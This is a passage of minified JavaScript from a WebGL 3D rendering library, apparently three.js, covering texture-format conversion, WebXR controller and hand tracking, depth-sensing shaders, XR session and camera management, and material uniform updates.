VideoFrame?(_imageDimensions.width=image.displayWidth,_imageDimensions.height=image.displayHeight):(_imageDimensions.width=image.width,_imageDimensions.height=image.height),_imageDimensions}this.allocateTextureUnit=allocateTextureUnit,this.resetTextureUnits=resetTextureUnits,this.setTexture2D=setTexture2D,this.setTexture2DArray=setTexture2DArray,this.setTexture3D=setTexture3D,this.setTextureCube=setTextureCube,this.rebindTextures=rebindTextures,this.setupRenderTarget=setupRenderTarget,this.updateRenderTargetMipmap=updateRenderTargetMipmap,this.updateMultisampleRenderTarget=updateMultisampleRenderTarget,this.setupDepthRenderbuffer=setupDepthRenderbuffer,this.setupFrameBufferTexture=setupFrameBufferTexture,this.useMultisampledRTT=useMultisampledRTT}function WebGLUtils(gl,extensions){function convert(p,colorSpace=NoColorSpace){let extension;const transfer=ColorManagement.getTransfer(colorSpace);if(p===UnsignedByteType)return gl.UNSIGNED_BYTE;if(p===UnsignedShort4444Type)return gl.UNSIGNED_SHORT_4_4_4_4;if(p===UnsignedShort5551Type)return gl.UNSIGNED_SHORT_5_5_5_1;if(p===UnsignedInt5999Type)return gl.UNSIGNED_INT_5_9_9_9_REV;if(p===ByteType)return gl.BYTE;if(p===ShortType)return gl.SHORT;if(p===UnsignedShortType)return gl.UNSIGNED_SHORT;if(p===IntType)return gl.INT;if(p===UnsignedIntType)return gl.UNSIGNED_INT;if(p===FloatType)return gl.FLOAT;if(p===HalfFloatType)return gl.HALF_FLOAT;if(p===AlphaFormat)return gl.ALPHA;if(p===RGBFormat)return gl.RGB;if(p===RGBAFormat)return gl.RGBA;if(p===LuminanceFormat)return gl.LUMINANCE;if(p===LuminanceAlphaFormat)return gl.LUMINANCE_ALPHA;if(p===DepthFormat)return gl.DEPTH_COMPONENT;if(p===DepthStencilFormat)return gl.DEPTH_STENCIL;if(p===RedFormat)return gl.RED;if(p===RedIntegerFormat)return gl.RED_INTEGER;if(p===RGFormat)return gl.RG;if(p===RGIntegerFormat)return gl.RG_INTEGER;if(p===RGBAIntegerFormat)return gl.RGBA_INTEGER;if(p===RGB_S3TC_DXT1_Format||p===RGBA_S3TC_DXT1_Format||p===RGBA_S3TC_DXT3_Format||p===RGBA_S3TC_DXT5_Format)if(transfer===SRGBTransfer)if(extension=extensions.get("WEBGL_compressed_texture_s3tc_srgb"),extension!==null){if(p===RGB_S3TC_DXT1_Format)return extension.COMPRESSED_SRGB_S3TC_DXT1_EXT;if(p===RGBA_S3TC_DXT1_Format)return extension.COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT;if(p===RGBA_S3TC_DXT3_Format)return extension.COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT;if(p===RGBA_S3TC_DXT5_Format)return extension.COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT}else return null;else if(extension=extensions.get("WEBGL_compressed_texture_s3tc"),extension!==null){if(p===RGB_S3TC_DXT1_Format)return extension.COMPRESSED_RGB_S3TC_DXT1_EXT;if(p===RGBA_S3TC_DXT1_Format)return extension.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(p===RGBA_S3TC_DXT3_Format)return extension.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(p===RGBA_S3TC_DXT5_Format)return extension.COMPRESSED_RGBA_S3TC_DXT5_EXT}else return null;if(p===RGB_PVRTC_4BPPV1_Format||p===RGB_PVRTC_2BPPV1_Format||p===RGBA_PVRTC_4BPPV1_Format||p===RGBA_PVRTC_2BPPV1_Format)if(extension=extensions.get("WEBGL_compressed_texture_pvrtc"),extension!==null){if(p===RGB_PVRTC_4BPPV1_Format)return extension.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(p===RGB_PVRTC_2BPPV1_Format)return extension.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(p===RGBA_PVRTC_4BPPV1_Format)return extension.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(p===RGBA_PVRTC_2BPPV1_Format)return extension.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}else return null;if(p===RGB_ETC1_Format||p===RGB_ETC2_Format||p===RGBA_ETC2_EAC_Format)if(extension=extensions.get("WEBGL_compressed_texture_etc"),extension!==null){if(p===RGB_ETC1_Format||p===RGB_ETC2_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ETC2:extension.COMPRESSED_RGB8_ETC2;if(p===RGBA_ETC2_EAC_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ETC2_EAC:extension.COMPRESSED_RGBA8_ETC2_EAC}else return null;if(p===RGBA_ASTC_4x4_Format||p===RGBA_ASTC_5x4_Format||p===RGBA_ASTC_5x5_Format||p===RGBA_ASTC_6x5_Format||p===RGBA_ASTC_6x6_Format||p===RGBA_ASTC_8x5_Format||p===RGBA_ASTC_8x6_Format||p===RGBA_ASTC_8x8_Format||p===RGBA_ASTC_10x5_Format||p===RGBA_ASTC_10x6_Format||p===RGBA_ASTC_10x8_Format||p===RGBA_ASTC_10x10_Format||p===RGBA_ASTC_12x10_Format||p===RGBA_ASTC_12x12_Format)if(extension=extensions.get("WEBGL_compressed_texture_astc"),extension!==null){if(p===RGBA_ASTC_4x4_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR:extension.COMPRESSED_RGBA_ASTC_4x4_KHR;if(p===RGBA_ASTC_5x4_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR:extension.COMPRESSED_RGBA_ASTC_5x4_KHR;if(p===RGBA_ASTC_5x5_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR:extension.COMPRESSED_RGBA_ASTC_5x5_KHR;if(p===RGBA_ASTC_6x5_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR:extension.COMPRESSED_RGBA_ASTC_6x5_KHR;if(p===RGBA_ASTC_6x6_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR:extension.COMPRESSED_RGBA_ASTC_6x6_KHR;if(p===RGBA_ASTC_8x5_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR:extension.COMPRESSED_RGBA_ASTC_8x5_KHR;if(p===RGBA_ASTC_8x6_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR:extension.COMPRESSED_RGBA_ASTC_8x6_KHR;if(p===RGBA_ASTC_8x8_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR:extension.COMPRESSED_RGBA_ASTC_8x8_KHR;if(p===RGBA_ASTC_10x5_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR:extension.COMPRESSED_RGBA_ASTC_10x5_KHR;if(p===RGBA_ASTC_10x6_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR:extension.COMPRESSED_RGBA_ASTC_10x6_KHR;if(p===RGBA_ASTC_10x8_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_10x8_KHR:extension.COMPRESSED_RGBA_ASTC_10x8_KHR;if(p===RGBA_ASTC_10x10_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR:extension.COMPRESSED_RGBA_ASTC_10x10_KHR;if(p===RGBA_ASTC_12x10_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR:extension.COMPRESSED_RGBA_ASTC_12x10_KHR;if(p===RGBA_ASTC_12x12_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR:extension.COMPRESSED_RGBA_ASTC_12x12_KHR}else return null;if(p===RGBA_BPTC_Format||p===RGB_BPTC_SIGNED_Format||p===RGB_BPTC_UNSIGNED_Format)if(extension=extensions.get("EXT_texture_compression_bptc"),extension!==null){if(p===RGBA_BPTC_Format)return transfer===SRGBTransfer?extension.COMPRESSED_SRGB_ALPHA_BPTC_UNORM_EXT:extension.COMPRESSED_RGBA_BPTC_UNORM_EXT;if(p===RGB_BPTC_SIGNED_Format)return extension.COMPRESSED_RGB_BPTC_SIGNED_FLOAT_EXT;if(p===RGB_BPTC_UNSIGNED_Format)return extension.COMPRESSED_RGB_BPTC_UNSIGNED_FLOAT_EXT}else return null;if(p===RED_RGTC1_Format||p===SIGNED_RED_RGTC1_Format||p===RED_GREEN_RGTC2_Format||p===SIGNED_RED_GREEN_RGTC2_Format)if(extension=extensions.get("EXT_texture_compression_rgtc"),extension!==null){if(p===RGBA_BPTC_Format)return extension.COMPRESSED_RED_RGTC1_EXT;if(p===SIGNED_RED_RGTC1_Format)return extension.COMPRESSED_SIGNED_RED_RGTC1_EXT;if(p===RED_GREEN_RGTC2_Format)return extension.COMPRESSED_RED_GREEN_RGTC2_EXT;if(p===SIGNED_RED_GREEN_RGTC2_Format)return extension.COMPRESSED_SIGNED_RED_GREEN_RGTC2_EXT}else return null;return p===UnsignedInt248Type?gl.UNSIGNED_INT_24_8:gl[p]!==void 0?gl[p]:null}return{convert}}class ArrayCamera extends PerspectiveCamera{constructor(array=[]){super(),this.isArrayCamera=!0,this.cameras=array}}class Group extends Object3D{constructor(){super(),this.isGroup=!0,this.type="Group"}}const _moveEvent={type:"move"};class WebXRController{constructor(){this._targetRay=null,this._grip=null,this._hand=null}getHandSpace(){return this._hand===null&&(this._hand=new Group,this._hand.matrixAutoUpdate=!1,this._hand.visible=!1,this._hand.joints={},this._hand.inputState={pinching:!1}),this._hand}getTargetRaySpace(){return this._targetRay===null&&(this._targetRay=new Group,this._targetRay.matrixAutoUpdate=!1,this._targetRay.visible=!1,this._targetRay.hasLinearVelocity=!1,this._targetRay.linearVelocity=new Vector3,this._targetRay.hasAngularVelocity=!1,this._targetRay.angularVelocity=new Vector3),this._targetRay}getGripSpace(){return this._grip===null&&(this._grip=new Group,this._grip.matrixAutoUpdate=!1,this._grip.visible=!1,this._grip.hasLinearVelocity=!1,this._grip.linearVelocity=new Vector3,this._grip.hasAngularVelocity=!1,this._grip.angularVelocity=new Vector3),this._grip}dispatchEvent(event2){return this._targetRay!==null&&this._targetRay.dispatchEvent(event2),this._grip!==null&&this._grip.dispatchEvent(event2),this._hand!==null&&this._hand.dispatchEvent(event2),this}connect(inputSource){if(inputSource&&inputSource.hand){const hand=this._hand;if(hand)for(const inputjoint of inputSource.hand.values())this._getHandJoint(hand,inputjoint)}return this.dispatchEvent({type:"connected",data:inputSource}),this}disconnect(inputSource){return this.dispatchEvent({type:"disconnected",data:inputSource}),this._targetRay!==null&&(this._targetRay.visible=!1),this._grip!==null&&(this._grip.visible=!1),this._hand!==null&&(this._hand.visible=!1),this}update(inputSource,frame,referenceSpace){let inputPose=null,gripPose=null,handPose=null;const targetRay=this._targetRay,grip=this._grip,hand=this._hand;if(inputSource&&frame.session.visibilityState!=="visible-blurred"){if(hand&&inputSource.hand){handPose=!0;for(const inputjoint of inputSource.hand.values()){const jointPose=frame.getJointPose(inputjoint,referenceSpace),joint=this._getHandJoint(hand,inputjoint);jointPose!==null&&(joint.matrix.fromArray(jointPose.transform.matrix),joint.matrix.decompose(joint.position,joint.rotation,joint.scale),joint.matrixWorldNeedsUpdate=!0,joint.jointRadius=jointPose.radius),joint.visible=jointPose!==null}const indexTip=hand.joints["index-finger-tip"],thumbTip=hand.joints["thumb-tip"],distance=indexTip.position.distanceTo(thumbTip.position),distanceToPinch=.02,threshold=.005;hand.inputState.pinching&&distance>distanceToPinch+threshold?(hand.inputState.pinching=!1,this.dispatchEvent({type:"pinchend",handedness:inputSource.handedness,target:this})):!hand.inputState.pinching&&distance<=distanceToPinch-threshold&&(hand.inputState.pinching=!0,this.dispatchEvent({type:"pinchstart",handedness:inputSource.handedness,target:this}))}else grip!==null&&inputSource.gripSpace&&(gripPose=frame.getPose(inputSource.gripSpace,referenceSpace),gripPose!==null&&(grip.matrix.fromArray(gripPose.transform.matrix),grip.matrix.decompose(grip.position,grip.rotation,grip.scale),grip.matrixWorldNeedsUpdate=!0,gripPose.linearVelocity?(grip.hasLinearVelocity=!0,grip.linearVelocity.copy(gripPose.linearVelocity)):grip.hasLinearVelocity=!1,gripPose.angularVelocity?(grip.hasAngularVelocity=!0,grip.angularVelocity.copy(gripPose.angularVelocity)):grip.hasAngularVelocity=!1));targetRay!==null&&(inputPose=frame.getPose(inputSource.targetRaySpace,referenceSpace),inputPose===null&&gripPose!==null&&(inputPose=gripPose),inputPose!==null&&(targetRay.matrix.fromArray(inputPose.transform.matrix),targetRay.matrix.decompose(targetRay.position,targetRay.rotation,targetRay.scale),targetRay.matrixWorldNeedsUpdate=!0,inputPose.linearVelocity?(targetRay.hasLinearVelocity=!0,targetRay.linearVelocity.copy(inputPose.linearVelocity)):targetRay.hasLinearVelocity=!1,inputPose.angularVelocity?(targetRay.hasAngularVelocity=!0,targetRay.angularVelocity.copy(inputPose.angularVelocity)):targetRay.hasAngularVelocity=!1,this.dispatchEvent(_moveEvent)))}return targetRay!==null&&(targetRay.visible=inputPose!==null),grip!==null&&(grip.visible=gripPose!==null),hand!==null&&(hand.visible=handPose!==null),this}_getHandJoint(hand,inputjoint){if(hand.joints[inputjoint.jointName]===void 0){const joint=new Group;joint.matrixAutoUpdate=!1,joint.visible=!1,hand.joints[inputjoint.jointName]=joint,hand.add(joint)}return hand.joints[inputjoint.jointName]}}const _occlusion_vertex=`
void main() {

	gl_Position = vec4( position, 1.0 );

}`,_occlusion_fragment=`
uniform sampler2DArray depthColor;
uniform float depthWidth;
uniform float depthHeight;

void main() {

	vec2 coord = vec2( gl_FragCoord.x / depthWidth, gl_FragCoord.y / depthHeight );

	if ( coord.x >= 1.0 ) {

		gl_FragDepth = texture( depthColor, vec3( coord.x - 1.0, coord.y, 1 ) ).r;

	} else {

		gl_FragDepth = texture( depthColor, vec3( coord.x, coord.y, 0 ) ).r;

	}

}`;class WebXRDepthSensing{constructor(){this.texture=null,this.mesh=null,this.depthNear=0,this.depthFar=0}init(renderer,depthData,renderState){if(this.texture===null){const texture=new Texture,texProps=renderer.properties.get(texture);texProps.__webglTexture=depthData.texture,(depthData.depthNear!=renderState.depthNear||depthData.depthFar!=renderState.depthFar)&&(this.depthNear=depthData.depthNear,this.depthFar=depthData.depthFar),this.texture=texture}}getMesh(cameraXR){if(this.texture!==null&&this.mesh===null){const viewport=cameraXR.cameras[0].viewport,material=new ShaderMaterial({vertexShader:_occlusion_vertex,fragmentShader:_occlusion_fragment,uniforms:{depthColor:{value:this.texture},depthWidth:{value:viewport.z},depthHeight:{value:viewport.w}}});this.mesh=new Mesh(new PlaneGeometry(20,20),material)}return this.mesh}reset(){this.texture=null,this.mesh=null}getDepthTexture(){return this.texture}}class WebXRManager extends EventDispatcher{constructor(renderer,gl){super();const scope=this;let session=null,framebufferScaleFactor=1,referenceSpace=null,referenceSpaceType="local-floor",foveation=1,customReferenceSpace=null,pose=null,glBinding=null,glProjLayer=null,glBaseLayer=null,xrFrame=null;const depthSensing=new WebXRDepthSensing,attributes=gl.getContextAttributes();let initialRenderTarget=null,newRenderTarget=null;const controllers=[],controllerInputSources=[],currentSize=new Vector2;let currentPixelRatio=null;const cameraL=new PerspectiveCamera;cameraL.layers.enable(1),cameraL.viewport=new Vector4;const cameraR=new PerspectiveCamera;cameraR.layers.enable(2),cameraR.viewport=new Vector4;const cameras=[cameraL,cameraR],cameraXR=new ArrayCamera;cameraXR.layers.enable(1),cameraXR.layers.enable(2);let _currentDepthNear=null,_currentDepthFar=null;this.cameraAutoUpdate=!0,this.enabled=!1,this.isPresenting=!1,this.getController=function(index){let controller=controllers[index];return controller===void 0&&(controller=new WebXRController,controllers[index]=controller),controller.getTargetRaySpace()},this.getControllerGrip=function(index){let controller=controllers[index];return controller===void 0&&(controller=new WebXRController,controllers[index]=controller),controller.getGripSpace()},this.getHand=function(index){let controller=controllers[index];return controller===void 0&&(controller=new WebXRController,controllers[index]=controller),controller.getHandSpace()};function onSessionEvent(event2){const controllerIndex=controllerInputSources.indexOf(event2.inputSource);if(controllerIndex===-1)return;const controller=controllers[controllerIndex];controller!==void 0&&(controller.update(event2.inputSource,event2.frame,customReferenceSpace||referenceSpace),controller.dispatchEvent({type:event2.type,data:event2.inputSource}))}function onSessionEnd(){session.removeEventListener("select",onSessionEvent),session.removeEventListener("selectstart",onSessionEvent),session.removeEventListener("selectend",onSessionEvent),session.removeEventListener("squeeze",onSessionEvent),session.removeEventListener("squeezestart",onSessionEvent),session.removeEventListener("squeezeend",onSessionEvent),session.removeEventListener("end",onSessionEnd),session.removeEventListener("inputsourceschange",onInputSourcesChange);for(let i=0;i<controllers.length;i++){const inputSource=controllerInputSources[i];inputSource!==null&&(controllerInputSources[i]=null,controllers[i].disconnect(inputSource))}_currentDepthNear=null,_currentDepthFar=null,depthSensing.reset(),renderer.setRenderTarget(initialRenderTarget),glBaseLayer=null,glProjLayer=null,glBinding=null,session=null,newRenderTarget=null,animation.stop(),scope.isPresenting=!1,renderer.setPixelRatio(currentPixelRatio),renderer.setSize(currentSize.width,currentSize.height,!1),scope.dispatchEvent({type:"sessionend"})}this.setFramebufferScaleFactor=function(value){framebufferScaleFactor=value,scope.isPresenting===!0&&console.warn("THREE.WebXRManager: Cannot change framebuffer scale while presenting.")},this.setReferenceSpaceType=function(value){referenceSpaceType=value,scope.isPresenting===!0&&console.warn("THREE.WebXRManager: Cannot change reference space type while presenting.")},this.getReferenceSpace=function(){return customReferenceSpace||referenceSpace},this.setReferenceSpace=function(space){customReferenceSpace=space},this.getBaseLayer=function(){return glProjLayer!==null?glProjLayer:glBaseLayer},this.getBinding=function(){return glBinding},this.getFrame=function(){return xrFrame},this.getSession=function(){return session},this.setSession=async function(value){if(session=value,session!==null){if(initialRenderTarget=renderer.getRenderTarget(),session.addEventListener("select",onSessionEvent),session.addEventListener("selectstart",onSessionEvent),session.addEventListener("selectend",onSessionEvent),session.addEventListener("squeeze",onSessionEvent),session.addEventListener("squeezestart",onSessionEvent),session.addEventListener("squeezeend",onSessionEvent),session.addEventListener("end",onSessionEnd),session.addEventListener("inputsourceschange",onInputSourcesChange),attributes.xrCompatible!==!0&&await gl.makeXRCompatible(),currentPixelRatio=renderer.getPixelRatio(),renderer.getSize(currentSize),session.renderState.layers===void 0){const layerInit={antialias:attributes.antialias,alpha:!0,depth:attributes.depth,stencil:attributes.stencil,framebufferScaleFactor};glBaseLayer=new XRWebGLLayer(session,gl,layerInit),session.updateRenderState({baseLayer:glBaseLayer}),renderer.setPixelRatio(1),renderer.setSize(glBaseLayer.framebufferWidth,glBaseLayer.framebufferHeight,!1),newRenderTarget=new WebGLRenderTarget(glBaseLayer.framebufferWidth,glBaseLayer.framebufferHeight,{format:RGBAFormat,type:UnsignedByteType,colorSpace:renderer.outputColorSpace,stencilBuffer:attributes.stencil})}else{let depthFormat=null,depthType=null,glDepthFormat=null;attributes.depth&&(glDepthFormat=attributes.stencil?gl.DEPTH24_STENCIL8:gl.DEPTH_COMPONENT24,depthFormat=attributes.stencil?DepthStencilFormat:DepthFormat,depthType=attributes.stencil?UnsignedInt248Type:UnsignedIntType);const projectionlayerInit={colorFormat:gl.RGBA8,depthFormat:glDepthFormat,scaleFactor:framebufferScaleFactor};glBinding=new XRWebGLBinding(session,gl),glProjLayer=glBinding.createProjectionLayer(projectionlayerInit),session.updateRenderState({layers:[glProjLayer]}),renderer.setPixelRatio(1),renderer.setSize(glProjLayer.textureWidth,glProjLayer.textureHeight,!1),newRenderTarget=new WebGLRenderTarget(glProjLayer.textureWidth,glProjLayer.textureHeight,{format:RGBAFormat,type:UnsignedByteType,depthTexture:new DepthTexture(glProjLayer.textureWidth,glProjLayer.textureHeight,depthType,void 0,void 0,void 0,void 0,void 0,void 0,depthFormat),stencilBuffer:attributes.stencil,colorSpace:renderer.outputColorSpace,samples:attributes.antialias?4:0,resolveDepthBuffer:glProjLayer.ignoreDepthValues===!1})}newRenderTarget.isXRRenderTarget=!0,this.setFoveation(foveation),customReferenceSpace=null,referenceSpace=await session.requestReferenceSpace(referenceSpaceType),animation.setContext(session),animation.start(),scope.isPresenting=!0,scope.dispatchEvent({type:"sessionstart"})}},this.getEnvironmentBlendMode=function(){if(session!==null)return session.environmentBlendMode},this.getDepthTexture=function(){return depthSensing.getDepthTexture()};function onInputSourcesChange(event2){for(let i=0;i<event2.removed.length;i++){const inputSource=event2.removed[i],index=controllerInputSources.indexOf(inputSource);index>=0&&(controllerInputSources[index]=null,controllers[index].disconnect(inputSource))}for(let i=0;i<event2.added.length;i++){const inputSource=event2.added[i];let controllerIndex=controllerInputSources.indexOf(inputSource);if(controllerIndex===-1){for(let i2=0;i2<controllers.length;i2++)if(i2>=controllerInputSources.length){controllerInputSources.push(inputSource),controllerIndex=i2;break}else if(controllerInputSources[i2]===null){controllerInputSources[i2]=inputSource,controllerIndex=i2;break}if(controllerIndex===-1)break}const controller=controllers[controllerIndex];controller&&controller.connect(inputSource)}}const cameraLPos=new Vector3,cameraRPos=new Vector3;function setProjectionFromUnion(camera,cameraL2,cameraR2){cameraLPos.setFromMatrixPosition(cameraL2.matrixWorld),cameraRPos.setFromMatrixPosition(cameraR2.matrixWorld);const ipd=cameraLPos.distanceTo(cameraRPos),projL=cameraL2.projectionMatrix.elements,projR=cameraR2.projectionMatrix.elements,near=projL[14]/(projL[10]-1),far=projL[14]/(projL[10]+1),topFov=(projL[9]+1)/projL[5],bottomFov=(projL[9]-1)/projL[5],leftFov=(projL[8]-1)/projL[0],rightFov=(projR[8]+1)/projR[0],left=near*leftFov,right=near*rightFov,zOffset=ipd/(-leftFov+rightFov),xOffset=zOffset*-leftFov;cameraL2.matrixWorld.decompose(camera.position,camera.quaternion,camera.scale),camera.translateX(xOffset),camera.translateZ(zOffset),camera.matrixWorld.compose(camera.position,camera.quaternion,camera.scale),camera.matrixWorldInverse.copy(camera.matrixWorld).invert();const near2=near+zOffset,far2=far+zOffset,left2=left-xOffset,right2=right+(ipd-xOffset),top2=topFov*far/far2*near2,bottom2=bottomFov*far/far2*near2;camera.projectionMatrix.makePerspective(left2,right2,top2,bottom2,near2,far2),camera.projectionMatrixInverse.copy(camera.projectionMatrix).invert()}function updateCamera(camera,parent){parent===null?camera.matrixWorld.copy(camera.matrix):camera.matrixWorld.multiplyMatrices(parent.matrixWorld,camera.matrix),camera.matrixWorldInverse.copy(camera.matrixWorld).invert()}this.updateCamera=function(camera){if(session===null)return;depthSensing.texture!==null&&(camera.near=depthSensing.depthNear,camera.far=depthSensing.depthFar),cameraXR.near=cameraR.near=cameraL.near=camera.near,cameraXR.far=cameraR.far=cameraL.far=camera.far,(_currentDepthNear!==cameraXR.near||_currentDepthFar!==cameraXR.far)&&(session.updateRenderState({depthNear:cameraXR.near,depthFar:cameraXR.far}),_currentDepthNear=cameraXR.near,_currentDepthFar=cameraXR.far,cameraL.near=_currentDepthNear,cameraL.far=_currentDepthFar,cameraR.near=_currentDepthNear,cameraR.far=_currentDepthFar,cameraL.updateProjectionMatrix(),cameraR.updateProjectionMatrix(),camera.updateProjectionMatrix());const parent=camera.parent,cameras2=cameraXR.cameras;updateCamera(cameraXR,parent);for(let i=0;i<cameras2.length;i++)updateCamera(cameras2[i],parent);cameras2.length===2?setProjectionFromUnion(cameraXR,cameraL,cameraR):cameraXR.projectionMatrix.copy(cameraL.projectionMatrix),updateUserCamera(camera,cameraXR,parent)};function updateUserCamera(camera,cameraXR2,parent){parent===null?camera.matrix.copy(cameraXR2.matrixWorld):(camera.matrix.copy(parent.matrixWorld),camera.matrix.invert(),camera.matrix.multiply(cameraXR2.matrixWorld)),camera.matrix.decompose(camera.position,camera.quaternion,camera.scale),camera.updateMatrixWorld(!0),camera.projectionMatrix.copy(cameraXR2.projectionMatrix),camera.projectionMatrixInverse.copy(cameraXR2.projectionMatrixInverse),camera.isPerspectiveCamera&&(camera.fov=RAD2DEG*2*Math.atan(1/camera.projectionMatrix.elements[5]),camera.zoom=1)}this.getCamera=function(){return cameraXR},this.getFoveation=function(){if(!(glProjLayer===null&&glBaseLayer===null))return foveation},this.setFoveation=function(value){foveation=value,glProjLayer!==null&&(glProjLayer.fixedFoveation=value),glBaseLayer!==null&&glBaseLayer.fixedFoveation!==void 0&&(glBaseLayer.fixedFoveation=value)},this.hasDepthSensing=function(){return depthSensing.texture!==null},this.getDepthSensingMesh=function(){return depthSensing.getMesh(cameraXR)};let onAnimationFrameCallback=null;function onAnimationFrame(time,frame){if(pose=frame.getViewerPose(customReferenceSpace||referenceSpace),xrFrame=frame,pose!==null){const views=pose.views;glBaseLayer!==null&&(renderer.setRenderTargetFramebuffer(newRenderTarget,glBaseLayer.framebuffer),renderer.setRenderTarget(newRenderTarget));let cameraXRNeedsUpdate=!1;views.length!==cameraXR.cameras.length&&(cameraXR.cameras.length=0,cameraXRNeedsUpdate=!0);for(let i=0;i<views.length;i++){const view=views[i];let viewport=null;if(glBaseLayer!==null)viewport=glBaseLayer.getViewport(view);else{const glSubImage=glBinding.getViewSubImage(glProjLayer,view);viewport=glSubImage.viewport,i===0&&(renderer.setRenderTargetTextures(newRenderTarget,glSubImage.colorTexture,glProjLayer.ignoreDepthValues?void 0:glSubImage.depthStencilTexture),renderer.setRenderTarget(newRenderTarget))}let camera=cameras[i];camera===void 0&&(camera=new PerspectiveCamera,camera.layers.enable(i),camera.viewport=new Vector4,cameras[i]=camera),camera.matrix.fromArray(view.transform.matrix),camera.matrix.decompose(camera.position,camera.quaternion,camera.scale),camera.projectionMatrix.fromArray(view.projectionMatrix),camera.projectionMatrixInverse.copy(camera.projectionMatrix).invert(),camera.viewport.set(viewport.x,viewport.y,viewport.width,viewport.height),i===0&&(cameraXR.matrix.copy(camera.matrix),cameraXR.matrix.decompose(cameraXR.position,cameraXR.quaternion,cameraXR.scale)),cameraXRNeedsUpdate===!0&&cameraXR.cameras.push(camera)}const enabledFeatures=session.enabledFeatures;if(enabledFeatures&&enabledFeatures.includes("depth-sensing")){const depthData=glBinding.getDepthInformation(views[0]);depthData&&depthData.isValid&&depthData.texture&&depthSensing.init(renderer,depthData,session.renderState)}}for(let i=0;i<controllers.length;i++){const inputSource=controllerInputSources[i],controller=controllers[i];inputSource!==null&&controller!==void 0&&controller.update(inputSource,frame,customReferenceSpace||referenceSpace)}onAnimationFrameCallback&&onAnimationFrameCallback(time,frame),frame.detectedPlanes&&scope.dispatchEvent({type:"planesdetected",data:frame}),xrFrame=null}const animation=new WebGLAnimation;animation.setAnimationLoop(onAnimationFrame),this.setAnimationLoop=function(callback){onAnimationFrameCallback=callback},this.dispose=function(){}}}const _e1=new Euler,_m1=new Matrix4;function WebGLMaterials(renderer,properties){function refreshTransformUniform(map,uniform){map.matrixAutoUpdate===!0&&map.updateMatrix(),uniform.value.copy(map.matrix)}function refreshFogUniforms(uniforms,fog){fog.color.getRGB(uniforms.fogColor.value,getUnlitUniformColorSpace(renderer)),fog.isFog?(uniforms.fogNear.value=fog.near,uniforms.fogFar.value=fog.far):fog.isFogExp2&&(uniforms.fogDensity.value=fog.density)}function refreshMaterialUniforms(uniforms,material,pixelRatio,height,transmissionRenderTarget){material.isMeshBasicMaterial||material.isMeshLambertMaterial?refreshUniformsCommon(uniforms,material):material.isMeshToonMaterial?(refreshUniformsCommon(uniforms,material),refreshUniformsToon(uniforms,material)):material.isMeshPhongMaterial?(refreshUniformsCommon(uniforms,material),refreshUniformsPhong(uniforms,material)):material.isMeshStandardMaterial?(refreshUniformsCommon(uniforms,material),refreshUniformsStandard(uniforms,material),material.isMeshPhysicalMaterial&&refreshUniformsPhysical(uniforms,material,transmissionRenderTarget)):material.isMeshMatcapMaterial?(refreshUniformsCommon(uniforms,material),refreshUniformsMatcap(uniforms,material)):material.isMeshDepthMaterial?refreshUniformsCommon(uniforms,material):material.isMeshDistanceMaterial?(refreshUniformsCommon(uniforms,material),refreshUniformsDistance(uniforms,material)):material.isMeshNormalMaterial?refreshUniformsCommon(uniforms,material):material.isLineBasicMaterial?(refreshUniformsLine(uniforms,material),material.isLineDashedMaterial&&refreshUniformsDash(uniforms,material)):material.isPointsMaterial?refreshUniformsPoints(uniforms,material,pixelRatio,height):material.isSpriteMaterial?refreshUniformsSprites(uniforms,material):material.isShadowMaterial?(uniforms.color.value.copy(material.color),uniforms.opacity.value=material.opacity):material.isShaderMaterial&&(material.uniformsNeedUpdate=!1)}function refreshUniformsCommon(uniforms,material){uniforms.opacity.value=material.opacity,material.color&&uniforms.diffuse.value.copy(material.color),material.emissive&&uniforms.emissive.value.copy(material.emissive).multiplyScalar(material.emissiveIntensity),material.map&&(uniforms.map.value=material.map,refreshTransformUniform(material.map,uniforms.mapTransform)),material.alphaMap&&(uniforms.alphaMap.value=material.alphaMap,refreshTransformUniform(material.alphaMap,uniforms.alphaMapTransform)),material.bumpMap&&(uniforms.bumpMap.value=material.bumpMap,refreshTransformUniform(material.bumpMap,uniforms.bumpMapTransform),uniforms.bumpScale.value=material.bumpScale,material.side===BackSide&&(uniforms.bumpScale.value*=-1)),material.normalMap&&(uniforms.normalMap.value=material.normalMap,refreshTransformUniform(material.normalMap,uniforms.normalMapTransform),uniforms.normalScale.value.copy(material.normalScale),material.side===BackSide&&uniforms.normalScale.value.negate()),material.displacementMap&&(uniforms.displacementMap.value=material.displacementMap,refreshTransformUniform(material.displacementMap,uniforms.displacementMapTransform),uniforms.displacementScale.value=material.displacementScale,uniforms.displacementBias.value=material.displacementBias),material.emissiveMap&&(uniforms.emissiveMap.